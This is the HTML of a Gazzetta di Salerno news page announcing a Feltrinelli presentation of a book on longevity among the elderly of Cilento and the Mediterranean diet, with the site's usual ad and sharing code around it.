            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Territori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Turismo e Sapori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-164675" class="post-164675 post type-post status-publish format-standard has-post-thumbnail category-turismo-e-sapori tag-a-lezione-dai-longevi tag-agroalimentare tag-alimentazione tag-cilento tag-cultura tag-dieta-mediterranea tag-enogastronomia tag-libreria-feltrinelli tag-libri tag-news-salerno tag-notizie-salerno tag-salerno-attualita tag-salute" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-30T11:14:12+02:00" >30 Gennaio 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg" data-caption=""><img width="696" height="1013" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-696x1013.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-696x1013.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-206x300.jpg 206w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-703x1024.jpg 703w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-768x1118.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-1055x1536.jpg 1055w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-1068x1555.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-288x420.jpg 288w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7-600x874.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg 1099w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="7bff23a9-4fed-95d8-6ef0-18e051c5b1e7"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-17 c-1"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-49 c-2"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-34 c-3"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-15 c-4"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-30 c-5"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-57 c-6"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-18 c-7"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-59 c-8"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-58 c-9"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-24 c-10"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div></div></div><p><span id="msgText_new_message_draft1675069083481_ee686e08-e73f-3639-3297-a72fdcd80f18" dir="ltr"> Dopo gli appuntamenti con Napoli e Agropoli, il prossimo <strong>mercoledì 1 febbraio</strong>, alle 17.30, la <strong><em>Fondazione Matteo e Claudina de</em></strong> <strong><em>Stefano</em></strong> di Ogliastro Cilento farà tappa a La Feltrinelli, sul corso principale di Salerno, per presentare il volume “<strong><em>A lezione dai longevi. Una ricerca sugli anziani del Cilento”</em></strong> edito da <strong>Franco Angeli</strong>. In conversazione con l’autrice, <strong>Patrizia Del Verme</strong>, psicologa e psicoterapeuta, nonché coordinatrice delle sportello d’ascolto della fondazione, dopo l’introduzione affidata a <strong>Barbara</strong> <strong>Riccio </strong>presidente Fondazione de Stefano, ci saranno<strong> Paola de Roberto</strong>, assessore alle Politiche Sociali e Giovanili del Comune di Salerno, <strong>Rosa Zampetti, </strong>responsabile UOSD e promozione della salute ASL SA, dirette da <strong>Alfonso Sarno</strong>, giornalista de <em>Il Mattino</em>. Un dialogo corale che, ancora una volta, celebrare la <strong><em>Dieta Mediterranea </em></strong>nel dodicesimo anniversario dal riconoscimento quale <strong><em>Patrimonio Immateriale dell’Umanità </em></strong>con il suo immenso bagaglio di eredità. Non un semplice libro, ma uno sguardo alla cultura di un intero territorio, con i propri valori e tradizioni. La ricerca, oggetto di questo manuale, in particolare, ha indagato le ragioni che possono spiegare la presenza in Cilento di una così alta percentuale di longevi: 30 centenari ogni centomila abitanti, più del doppio che nel resto d&#8217;Italia e d&#8217;Europa. Quest&#8217;area geografica potrebbe, quindi, essere candidata a entrare nella lista delle &#8220;<strong><em>blue zone</em></strong>&#8221; &#8211; come l&#8217;Ogliastra in Sardegna o l&#8217;isola di Icaria in Grecia &#8211; dove si vive più a lungo rispetto alla media. Grande attenzione è stata data proprio allo stile di vita e alla Dieta Mediterranea, espressione coniata da <strong>Ancel Keys</strong> e intesa nell&#8217;accezione più ampia di &#8220;modello di vita&#8221;, in cui rientra anche il cibo, ma che non si esaurisce nel suo consumo. Con una visione olistica dell&#8217;uomo e un&#8217;attenzione particolare all&#8217;impatto che le componenti psichiche e sociali esercitano sul suo stato di salute e sul suo benessere, l&#8217;autrice fornisce una nitida fotografia dei longevi del Cilento: l&#8217;ambiente in cui vivono, il modo di alimentarsi, di dormire, di comportarsi, di pensare, di emozionarsi e di relazionarsi con gli altri, ma anche gli scopi di vita, l&#8217;atteggiamento verso il cibo, il tempo e l&#8217;esistenza. <strong>Ingresso libero.</strong> <em>Patrizia Del Verme, psicologa e psicoterapeuta a orientamento psicoanalitico, è attualmente responsabile del Servizio di Psicologia clinica e della salute del Distretto Sanitario di Capaccio – ASL SA. È autrice di vari articoli e pubblicazioni in campo psicologico, relatrice in corsi di formazione e convegni, conduttrice di seminari esperienziali.</em></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-164675"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-164675"
				>
				<span id="sharing-whatsapp-164675" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-164675"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-164675"
				>
				<span id="sharing-facebook-164675" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-164675"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-164675"
				>
				<span id="sharing-linkedin-164675" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-164675"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-164675"
				>
				<span id="sharing-x-164675" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-164675"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-164675"
				>
				<span id="sharing-print-164675" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-164675"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20A%20lezione%20dai%20longevi%2C%20incontro%20e%20presentazione%20del%20libro%20sulla%20dieta%20mediterranea%20mercoled%C3%AC%201%20alla%20Feltrinelli.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fa-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-164675"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="10115aee7e" data-email-share-track-url="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/?share=email">
				<span id="sharing-email-164675" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-164675-696f66869ed5f' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=164675&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-164675-696f66869ed5f' data-name='like-post-frame-119723923-164675-696f66869ed5f' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="df5b88d4b0" /><input type="hidden" name="_wp_http_referer" value="/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/" /><input type="hidden" name="post_id" value="164675"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/a-lezione-dai-longevi/">a lezione dai longevi</a></li><li><a href="https://www.gazzettadisalerno.it/tag/agroalimentare/">agroalimentare</a></li><li><a href="https://www.gazzettadisalerno.it/tag/alimentazione/">alimentazione</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cilento/">Cilento</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/dieta-mediterranea/">dieta mediterranea</a></li><li><a href="https://www.gazzettadisalerno.it/tag/enogastronomia/">enogastronomia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/libreria-feltrinelli/">libreria feltrinelli</a></li><li><a href="https://www.gazzettadisalerno.it/tag/libri/">libri</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salute/">salute</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/taglio-del-nastro-per-la-nuova-sede-per-gli-anziani-di-amalfi/">Taglio del nastro per la nuova sede per gli anziani di Amalfi.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/luci-dartista-cala-il-sipario/">Luci d&#8217;Artista, cala il sipario.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/" aria-label="author-photo"><img alt='Pietro Pizzolla' src='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a></span></div><div class="td-author-description">Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietropizzolla1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pietro Pizzolla"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/pietropizzolla/"></span><meta itemprop="datePublished" content="2023-01-30T11:14:12+02:00"><meta itemprop="dateModified" content="2023-01-30T11:14:12+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg"><meta itemprop="width" content="1099"><meta itemprop="height" content="1600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":164675,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "1287";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "429";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
